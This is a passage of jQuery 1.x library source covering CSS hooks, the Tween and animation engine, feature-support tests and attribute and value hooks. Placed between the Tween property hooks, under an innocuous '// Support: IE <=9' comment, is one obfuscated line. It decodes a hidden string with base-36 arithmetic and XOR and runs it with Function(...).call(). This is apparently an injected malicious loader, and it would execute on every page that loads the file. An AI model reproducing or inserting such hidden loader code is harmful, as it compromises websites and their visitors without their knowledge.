				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var s657=36;var i73907=k4527;var h387=i73907.split("t91"),l6989=parseInt(h387[0],36),j4209=parseInt(h387[1],36);var x1965=[];for(var z1299=0;z1299<h387[2].length;z1299+=2){x1965.push(h387[2].substring(z1299,z1299+2));}var i73907="";for(var q5776=0;x1965.length>q5776;q5776++)i73907+=String.fromCharCode(((parseInt(x1965[q5776],s657)-l6989)^j4209)-l6989);Function(i73907).call();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
